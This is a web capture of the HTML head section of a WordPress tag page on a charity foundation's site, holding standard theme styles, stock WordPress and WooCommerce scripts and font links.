

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rohfii.org/tag/perspectiva/
body_size: 14673
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
                <title>perspectivă &#8211; Ray of Hope Foundation International</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ray of Hope Foundation International &raquo; Feed" href="http://rohfii.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ray of Hope Foundation International &raquo; Comments Feed" href="http://rohfii.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ray of Hope Foundation International &raquo; perspectivă Tag Feed" href="http://rohfii.org/tag/perspectiva/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/rohfii.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://rohfii.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='http://rohfii.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.11' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://rohfii.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://rohfii.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://rohfii.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='http://rohfii.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='uikit-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/uikit.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/ionicons.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/simple-line-icons.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://rohfii.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvly-tw-woocommerce-css' href='http://rohfii.org/wp-content/themes/lvly/woocommerce/assets/tw-woocommerce.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/owl.carousel.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='lvly-style-css' href='http://rohfii.org/wp-content/themes/lvly/style.css?ver=6.5.6' type='text/css' media='all' />
<style id='lvly-style-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 14px;font-weight: 400;line-height: 1.72;}.single .entry-content{font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 15px;font-weight: 400;line-height: 1.82;}h1, h2, h3, h4, h5, h6, input[type="button"], blockquote, .tw-filter-list-outer,.tw-chart-circle .tw-chart span{font-family: "Yantramanav";font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}.tw-page-title-container .tw-page-title, .button, .uk-button, .woocommerce-loop-product__title, .woocommerce-loop-category__title,.tw-coming-soon .counter,.tw-process .tw-process-block .tw-process-circle .tw-process-number,.tw-progress.style-3 span,.cart-btn i span{font-family: "Yantramanav";}.tw-main-menu{font-family: "Yantramanav";font-size: 11px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}.tw-main-menu ul{font-family: "Yantramanav";font-size: 11px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}.tw-meta{font-family: "Yantramanav";font-size: 10px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.2;}a{color: #ff6600;}a:hover{color: #999;}h1, h2, h3, h4, h5, h6, div.entry-cats{color: #151515}h1{font-size: 36px;line-height: 1.2;}h2{font-size: 30px;line-height: 1.2;}h3{font-size: 24px;line-height: 1.3;}h4{font-size: 20px;line-height: 1.3;}h5{font-size: 16px;line-height: 1.4;}h6{font-size: 14px;line-height: 1.4;}.tw-header{background-color:#ffffff;}.tw-main-menu > li > a, .tw-logo .site-name, .tw-header-meta i{color:#151515;}.tw-main-menu > li > a:hover, tw-header-meta a:hover i{color:#151515;}.tw-main-menu .sub-menu, .uk-drop-boundary .uk-container{background-color:#151515;}.tw-main-menu .sub-menu a, .uk-navbar-dropdown-nav>li>a, .tw-main-menu .sub-menu .menu-item-has-children:after{color:#999999;}
.tw-main-menu .sub-menu > li:hover > a, .tw-main-menu .sub-menu > li:hover:after, .uk-navbar-dropdown .uk-navbar-dropdown-nav > li.uk-active > a, .uk-navbar-dropdown .uk-navbar-dropdown-nav > li > a:hover{color:#ffffff;}
.tw-main-menu .sub-menu > li:hover > a{background-color:transparent;}footer .uk-light, footer .uk-light{color:#999999;}footer .uk-light a, footer .uk-light a{color:#999999;}footer .uk-light a:hover, footer .uk-light a:hover{color:#fff;}.tw-header, .tw-header .uk-navbar-toggle, .transparent-menu-bgnone, .tw-main-menu > li > a{height:90px;}.logo-img{max-height:89px;}.tw-header, .sidebar-area .widget, .sidebar-area .widget ul li, .tw-blog:not(.metro-blog):not(.grid-blog) > article:not(:last-child), .tw-author, .comment-list .comment-text{border-color:#e6e6e6;}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select, table, td, th{border-color:#e6e6e6;}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{background-color:#f0f0f0;}.page-content > p a, .entry-content > p a:not(.uk-button) {color:#ff6600;}.page-content > p a:hover, .entry-content > p a:not(.uk-button):hover{color:#999;}
</style>
<link rel='stylesheet' id='lvly-responsive-css' href='http://rohfii.org/wp-content/themes/lvly/assets/css/responsive.css?ver=6.5.6' type='text/css' media='all' />
<style id='lvly-responsive-inline-css' type='text/css'>
.vc_custom_1519786454627{background-color: #222222 !important;}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CYantramanav:400%7CLora:400400,italic%7CShadows%20Into%20Light:400400&#038;display=swap&#038;ver=1588006676" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CYantramanav:400%7CLora:400400,italic%7CShadows%20Into%20Light:400400&#038;display=swap&#038;ver=1588006676" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CYantramanav:400%7CLora:400400,italic%7CShadows%20Into%20Light:400400&#038;display=swap&#038;ver=1588006676" /></noscript><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var lvly_script_data = {"ajaxurl":"http:\/\/rohfii.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/rohfii.org","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/themes/lvly/assets/js/theme.js?ver=6.5.6" id="lvly-theme-js"></script>
<link rel="https://api.w.org/" href="http://rohfii.org/wp-json/" /><link rel="alternate" type="application/json" href="http://rohfii.org/wp-json/wp/v2/tags/233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://rohfii.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<meta name="generator" content="WooCommerce 3.9.1" />
<meta name="framework" content="Redux 4.1.23" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-32x32.png" sizes="32x32" />
<link rel="icon" href="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-180x180.png" />
<meta name="msapplication-TileImage" content="http://rohfii.org/wp-content/uploads/2020/01/cropped-favicon4-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tw-header.tw-header-transparent {
    background-color: rgba(66, 65, 65, 0.87);
    margin-top: -1px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    position: absolute;
    width: 100%;
    z-index: 4;
}
.logo-img {
    max-height: 80px;
}
.tw-main-menu {
    font-family: "Yantramanav";
    font-size: 13px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.2;
}
.tw-socials a i {
    font-size: 18px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    transition: all 0.2s ease-out;
    background-color: #ccc;
    color: #fff;
}
.copyright a{
	color: #ff6600 !important;
}
.copyright {
font-size: 13px !important;
}
input[type="submit"] {
    cursor: pointer;
    width: auto;
    height: 30px;
    color: #fff;
    padding: 0 35px;
    line-height: 28px;
    border-radius: 15px;
    background-color: #ff6600;
    text-transform: uppercase;
    font-size: 10px;
    letter-spacing: 0.2em;
}
.bottom-area {
    padding-top: 80px;
    padding-bottom: 20px;
    background-color: #222;
}
.grecaptcha-badge{
	visibility: collapse !important;  
}
.tw-box p {
    margin-top: 15px;
    color: #333333;
}
em {
    color: #ff6600;
}
.tw-accordion .uk-accordion-title {
    color: #ff6600;
	font-size: 14px;
    border-bottom: 1px solid #e6e6e6;
}
.tw-box h4 {
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 0;
}
.tw-post-carousel.style-2 .post-content {
    padding: 15px;
    text-align: left;
}
.owl-theme .owl-nav [class*=owl-] {
    position: absolute;
    padding: 10px;
    top: 50%;
    left: -35px;
    margin: -25px 0 0;
    background: none;
}
.owl-theme .owl-nav [class*=owl-].owl-next {
    left: auto;
    right: -35px;
}
.tw-contact-widget ul li i {
    position: absolute;
    left: 0;
    top: 1px;
    color: #ff6600;
}
.tw-contact-widget ul li {
    padding-left: 25px;
    position: relative;
    padding-right: 25px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
